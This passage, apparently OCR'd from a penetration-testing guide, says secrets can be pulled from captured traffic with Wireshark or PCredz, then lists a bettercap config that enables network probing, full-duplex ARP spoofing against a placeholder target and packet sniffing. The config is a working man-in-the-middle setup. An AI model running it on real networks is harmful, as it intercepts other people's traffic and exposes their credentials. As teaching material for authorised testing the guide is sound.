
Wireshark, some secrets can be found with
PCredz
.
First, run bettercap with this config file:
1
# quick recon of the network
2
net.probe on
3
4
# set the ARP poisoning
5
set
 arp.spoof.targets <target_IP>
6
set
 arp.spoof.internal 
true
7
set
 arp.spoof.fullduplex 
true
8
9
# control logging and verbosity
10
events.ignore endpoint
11
events.ignore net.sniff.mdns
12
13
# start the modules
14
arp.spoof on
15
net.sniff on